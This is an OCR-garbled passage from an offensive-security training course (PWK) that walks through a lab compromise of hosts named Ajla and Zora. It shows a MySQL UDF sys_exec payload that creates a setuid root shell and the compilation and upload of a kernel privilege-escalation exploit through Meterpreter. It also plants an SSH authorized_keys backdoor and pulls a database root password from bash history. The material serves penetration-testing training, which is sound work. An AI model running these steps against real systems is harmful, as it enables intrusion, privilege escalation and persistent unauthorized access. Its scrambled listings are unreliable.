



### **/bin/sh /tmp/; chown root:root /tmp/sh; chmod +s /tmp/sh\')"')** 114

- $115.$  115 print "Trying to spawn a root shell..."
- 116.  $116 \text{ pty.spawn("/tmp/sh");}$

select @@plugin\_dir select binary 0xshellcode into dumpfile  $@@p$ lugin\_dir: create function sys\_exec returns int soname udf\_filename; select  $*$  from mysql.func where name='sys\_exec'  $\G$ select sys\_exec('cp /bin/sh /tmp/; chown root:root /tmp/sh; chmod +s /tmp/sh')

Penetration Testing with Kali Linux 2.0



Exploit Database entry<sup>733</sup> and a note at the bottom of the comments mentions a GitHub project<sup>734</sup> that looks very promising.

Let's download the code, review it, and compile it.

Opening up the lib mysqludf sys.c file shows us a fairly standard UDF library that allows for

735

... 

... 

kali@kali:~\$ git clone https://github.com/mysqludf/lib\_mysqludf\_sys.git Cloning into 'lib\_mysqludf\_sys'...

kali@kali:~\$ cd lib\_mysqludf\_sys/ kali@kali:~/lib\_mysqludf\_sys\$

execution of system commands through the C/C++ *system* function.

my\_ulonglong sys\_exec( UDF\_INIT \*initid 

- , UDF\_ARGS \*args
- , char \*is\_null
- $\bullet$  , char \*error
- $\bullet$  ){
- **return system(args->args[0]);** 
	- } ...

*Listing 910 - The sys\_exec UDF function implementation* 

Moreover, according to the code, the function exported by the shared library after compilation is named *sys\_exec* as in the previous exploit. We'll need to create a MySQL function with the same name in order to execute system commands from the database.

Now that we have reviewed the code, we will compile the shared library. Looking at the install.sh file, as a prerequisite for compilation we need to install *libmysqlclient15-*

*dev*. In Kali Linux, this is the *default-libmysqlclient-dev* package, which can be installed with **apt**. *Listing 911 - Installing dependencies* 

kali@kali:~/lib\_mysqludf\_sys\$ sudo apt update && sudo apt install default-libmysqlclie nt-dev

733 (Offensive Security, 2020), https://www.exploit-db.com/exploits/1518

734 (Arnold Jasny, 2013), https://github.com/mysqludf/lib\_mysqludf\_sys

735 (cplusplus.com, 2019), http://www.cplusplus.com/reference/cstdlib/system/

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 786

Penetration Testing with Kali Linux 2.0



Now that we have the dependencies installed, we need to remove the old object file before generating the new one.

kali@kali:~/lib\_mysqludf\_sys\$ **rm lib\_mysqludf\_sys.so** *Listing 912 - Removing the pre-built binary* 

Looking at the Makefile, we will need to make some minor adjustments to ensure we can compile the source file correctly.

*Listing 913 - UDF library Makefile* 

Specifically we need to adjust the include directory path for the gcc command since we have a MariaDB installation on our Kali system and not a MySQL one. The changes to the Makefile are shown in Listing 914.

*Listing 914 - Compiling the UDF library* 

The **-Wall** flag enables all of gcc's warning messages and **-I** includes the directory of header files. The list included in the command found in Listing 914 are common locations for header files for MariaDB. The  shared flag tells gcc this is a shared library and to generate a shared object file. Finally, -o tells gcc where to output the file.

Recalling the SQL commands from the UDF exploit, to transfer the shared library to the target database server, we will need the file as a hexdump.

*Listing 915 - Breakdown of MySQL exploit* 

To do so we can use the following command:

*Listing 916 - Creating a hexdump of the Library* 

LIBDIR=/usr/lib 

install: gcc -Wall -I/usr/include/mysql -I. -shared lib\_mysqludf\_sys.c -o \$(LIBDIR)/lib

\_mysqludf\_sys.so 

kali@kali:~/lib\_mysqludf\_sys\$ </span>cat Makefile</span> LIBDIR=/usr/lib install: 

gcc -Wall -I/usr/include/mariadb/server -I/usr/include/mariadb/ -I/usr/include /mariadb/server/private -I. -shared lib\_mysqludf\_sys.c -o lib\_mysqludf\_sys.so 

kali@kali:~/lib\_mysqludf\_sys\$ **make** gcc -Wall -I/usr/include/mariadb/server -I/usr/include/mariadb/ -I/usr/include/mariadb/server/private -I. -shared lib\_mysqludf\_sys.c -o lib\_mysqludf\_sys.so

select @@plugin\_dir

# select binary 0xshellcode into dumpfile @@plugin\_dir;

create function sys\_exec returns int soname udf\_filename; select  $*$  from mysql.func where name='sys\_exec' \G select sys\_exec('cp /bin/sh /tmp/; chown root:root /tmp/sh; chmod +s /tmp/sh')

kali@kali:~/lib\_mysqludf\_sys\$ xxd -p lib\_mysqludf\_sys.so | tr -d '\n' > lib\_mysqludf\_s ys.so.hex



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 787

Penetration Testing with Kali Linux 2.0



The xxd command is used to make the hexdump and the -p flag outputs a plain hexdump, which makes it easier for further manipulation. We use tr to delete the new line character and then dump the contents of the output to a file named lib mysqludf sys.so.hex.

The contents of the lib mysqludf sys.so.hex file is what we will use for shellcode.

We have everything that we need to attempt to exploit Zora. Now we just need to put it together. Before we begin running the malicious SQL commands, we will create a variable in MariaDB for the shellcode. The contents of this variable are obtained from the lib mysqludf sys.so.hex file.

## *Listing 917 - Creating a 64 bit shellcode variable*

Note the addition of "0x" to the beginning of the shellcode and the lack of single or double quotes. This is necessary for MariaDB to read the text as binary. Next, per the exploit instructions, we will confirm the location of the plugin directory.

## *Listing 918 - Verifying the plugin\_dir*

As expected, the plugin directory is in /home/dev/plugin/. Next, we need to output the shellcode to a file on Zora. The original exploit generates a random filename for this, but we can name it whatever we want. The command in Listing 919 tells MariaDB to treat the contents of the *@shell* variable as binary and to output it to the /home/dev/plugin/udf\_sys\_exec.so file.

### *Listing 919 - Dumping the shell to a file*

Unfortunately, this is where we encounter our first problem. According to the error message above, the wp user does not have permissions to create files.

# *24.3.2.2 Why We Failed*

While the user does have permissions to run SELECT, INSERT, UPDATE, and DELETE, the wp user

MariaDB [(none)]> **set @shell = 0x7f454c4602010100000000000000000003003e000100000000110 000000000004000000000000000e03b0000000000000000000040003800090040001c001b0001000000040 00000000000...00000000000000000000;** 

MariaDB [(none)]> **select** @@plugin\_dir; +--------------------+ | @@plugin\_dir | +-------------------+ 

| /home/dev/plugin/ | +-------------------+  $1$  row in set  $(0.072 \text{ sec})$ 

MariaDB [(none)]> select binary @shell into dumpfile '/home/dev/plugin/udf\_sys\_exec.so

';

ERROR 1045 (28000): Access denied for user 'wp'@'%' (using password: YES) MariaDB [(none)]>

is missing the *FILE* permissions to be allowed to run *dumpfile*.

account with a higher level of permissions, such as the root user. Without this, we are stuck and cannot move forward with exploiting Zora using the current approach. The first logical option that comes to mind is to go back to Ajla and see if we can find root (or similar) MariaDB credentials.

To run *dumpfile* we need a user

# 24.4 Deeper Enumeration of the Web Application Server

During this round of enumeration, our goal is to find something that will give us higher levels of access to Zora's MariaDB service. While we could continue trying to enumerate Ajla with our current user, wwwdata, we believe that a higher level of permissions would be very helpful. This is why we will first concentrate our enumeration efforts on privilege escalation, then we will move on to looking for credentials. To look for a privilege escalation vector, we will need to go back to our Meterpreter Shell on Ajla.

# *24.4.1 More Thorough Post Exploitation*

Previously, we learned that Ajla is running on Ubuntu 16.04, which is a fairly recent version. This means that the chance of finding a kernel exploit will be smaller than in an older version. However, we shouldn't totally rule out the possibility.

After enumerating running processes, system services, and installed applications, we find that other than the WordPress install, the Ubuntu server seems to run only default services and applications. This does not look promising. To complete the applications and services assessment we run netstat to determine what other ports might be open.

Penetration Testing with Kali Linux 2.0



meterpreter > shell Process 6792 created. Channel 3 created.

### **netstat** -tulpn

(Not all processes could be identified, non-owned process info will not be shown, you would have to be root to see it all.)

Active Internet connections (only servers) Proto Recv-Q Send-Q Local Address Foreign Address State

tcp 0 tcp6 0 tcp6 0 udp 0

PID/Program name -

```
-
-
```
0 0.0.0.0:22  $0::80$  $0.022$ 0 0.0.0.0:67 0.0.0.0:\* 

0.0.0.0:\* LISTEN 

- $\bullet$   $::$  LISTEN
- $::*$  LISTEN

*Listing 920 - Running netstat on Ajla* 

Unfortunately, the output in Listing 920 doesn't reveal anything interesting either. At this point, it is a good idea to start looking at kernel exploits. But first we need to find out which kernel version our target is running.

*Listing 921 - Running uname on Ajla* 

Now that we have the kernel version, we will return to searchsploit.



#### **uname** -a

...

Linux ajla 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:33:37 UTC 2016 x86\_64 x86\_64 x86\_64 GNU/Linux

#### kali@kali:~\$ **searchsploit ubuntu 16.04**

Linux Kernel 4.4.0 (Ubuntu 14.04/16.04 x86-64) - 'AF\_PA | exploits/linux\_x86-64/local/ Linux Kernel 4.4.0-21 (Ubuntu 16.04 x64) -Netfilter ta | exploits/linux\_x86-64/local/ Linux Kernel 4.4.0-21 < 4.4.0-51 (Ubuntu 14.04/16.04 x8 | exploits/linux/local/47170.c Linux Kernel 4.4.x (Ubuntu 16.04) - 'double-fdput()' bp | exploits/linux/local/39772.t Linux Kernel 4.6.2 (Ubuntu 16.04.1) -'IP6T\_SO\_SET\_REPL | exploits/linux/local/40489.t 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 789

Penetration Testing with Kali Linux 2.0



Linux Kernel 4.8 (Ubuntu 16.04) - Leak sctp Kernel Poin | exploits/linux/dos/45919.c

### Linux Kernel < 4.13.9 (Ubuntu 16.04 / Fedora 27) - Loca | exploits/linux/local/45010.c

Linux Kernel < 4.4.0-116 (Ubuntu 16.04.4) - Local Privi | exploits/linux/local/44298.c ...

*Listing 922 - Searching for ubuntu 16.04 exploits* 

While many of these seem like they might work, one in particular grabs our attention. After

737

*The kernel versions don't always have to match exactly for an exploit to work. In this case, the exploit was tested with kernel 4.13.9, which is more recent than the kernel on Ajla.* 

# *Listing 923 - Attempting to locate GCC on Ajla*

Unfortunately, Ajla does not have the gcc binary installed so we will need to compile the exploit on our Kali machine, transfer it to Ajla, and hope that it will still work. Alternatively and if necessary, we could also create a virtual machine that is identical to our target system relative to the OS and kernel versions and compile the exploit on it.

# *24.4.2 Privilege Escalation*

First, we will copy the exploit to our home directory so we don't alter the original version. Once the copy is made, we will follow the compile instructions in the file.

*Listing 924 - Compiling the exploit* 

The exploit compiled without errors so we will use meterpreter to upload it to Ajla.

*Listing 925 - Uploading the exploit* 

Finally, it's time to run the exploit against Ajla.

737 (Offensive Security, 2020), https://www.exploit-db.com/exploits/45010 PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 790

reviewing the source code for exploit 45010, several different kernel versions, and has great instructions on compiling and executing. First, let's find out if Ajla has gcc.

we see that it is well written, was tested against

# **gcc**

/bin/sh: 1: gcc: not found

find / -name gcc -type f 2>/dev/null

/usr/share/bash-completion/completions/gcc 



kali@kali:~\$ **cp /usr/share/exploitdb/exploits/linux/local/45010.c ./** kali@kali:~\$ **gcc 45010.c -o 45010** kali@kali:~\$ 



meterpreter > **upload /home/kali/45010 /tmp/**

[\*] uploading : /home/kali/45010  $\cdot$  > /tmp/  $[*]$  uploaded : /home/kali/45010 -> /tmp//45010

meterpreter > shell Process 1546 created.

Penetration Testing with Kali Linux 2.0



Channel 5 created.

**cd /tmp chmod +x 45010 ./45010 whoami** root 

*Listing 926 - Running the exploit* 

In Listing 926, the exploit does not give us any output but running whoami tells us that we are now running as the root user. Now that we have root access, we can create a more stable backdoor using ssh. This will allow us to come back to Ajla even if our meterpreter session dies.

First, we need to generate a new ssh key on our Kali machine.

*If you already have ssh keys generated, feel free to skip this step.* 



kali@kali:~\$ **ssh-keygen** Generating public/private rsa key pair. Enter file in which to save the key (/home/kali/.ssh/id\_rsa): Enter passphrase (empty for no passphrase): Enter same passphrase again: Your identification has been saved in /home/kali/.ssh/id\_rsa. Your public key has been saved in /home/kali/.ssh/id\_rsa.pub. ...

kali@kali:~\$ **cat:~/.ssh/id\_rsa.pub** ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQD... kali@kali

*Listing 927 - Generating an SSH key on Kali* 

With our ssh key generated, we can create the authorized keys file on Ajla to accept our public key. We will do this via the meterpreter session that has the root shell.

*Listing 928 - Adding the public key to the /root/.ssh/authorized\_keys file* 

Now on Kali, we can use the ssh client to connect to Ajla directly.

```
mkdir /root/.ssh
```
echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQD... kali@kali" > /root/.ssh/authorized\_ke ys

kali@kali:~\$ **ssh root@sandbox.local** Welcome to Ubuntu 16.04 LTS (GNU/Linux 4.4.0-21-generic x86\_64) ...

root@ajla:~# 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 791

# *24.4.3 Searching for DB Credentials*

When looking for credentials, we have to think like an administrator or developer. Where would you store credentials? How would credentials be used? Are there any history or log files where credentials could be saved accidentally?

An example of this is if a user of a server accidentally enters their password in the username field, which might be logged in /var/log/auth.log. Let's think like an administrator and look at locations that might contain user information.

We first start by looking at /etc/passwd,/etc/group, and /etc/shadow to get a feeling on how many users and groups have access to the target system.

However, the only useful piece of information we gather is that a user named "ajla" exists. Let's check the user's home directory to see what we can find.

Penetration Testing with Kali Linux 2.0



www.offensite-seemforcom

root@ajla:~# **cd /home/ajla** 

root@ajla:/home/ajla# **ls** -alh

total 32K

drwxr-xr-x 3 ajla ajla drwxr-xr-x 3 root root -rw------- 1 ajla ajla -rw-r--r-- 1 ajla ajla arw-r----- 1 ajla ajla drwx------ 2 ajla ajla -rw-r--r--1 ajla ajla -rw-r--r-- 1 ajla ajla 

4.0K Dec 10 16:37 . 4.0K Dec 10 16:22 ..

15 Dec 10 16:40 .bash\_history 220 Oct 15 17:49 .bash\_logout 

3.7K Oct 15 17:49 .bashrc 4.0K Oct 15 17:52 .cache 

675 Oct 15 17:49 .profile 0 Oct 15 17:57 .sudo\_as\_admin\_successful 

*Listing 930 - Looking at Ajla's home directory* 

We don't find much in the home directory, but let's take a look at the .bash history to see what they have been up to.

*Listing 931 - Looking at Ajla's .bash\_history* 

This is interesting. A fairly empty history means the account is not used much. The server must have been administered somehow but we don't see any other users on the system. Let's check the root user's history.

root@ajla:/home/ajla# **cat ./.bash\_history** sudo poweroff 



root@ajla:/home/ajla# **cat ~/.bash\_history** pwd ls cd /var/log/apache2/ 

tail -f error.log tail -f access.log mysql -u root -pBmDu9xUHKe3fZi3Z7RdMBeb -h 10.5.5.11 -e 'DROP DATABASE wordpress;' cd /etc/mysql/ ls  $cd \sim /$ ls ls -alh exit 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 792

exit root@ajla:/home/ajla#

Penetration Testing with Kali Linux 2.0



*Listing 932 - Looking at the root user's history* 

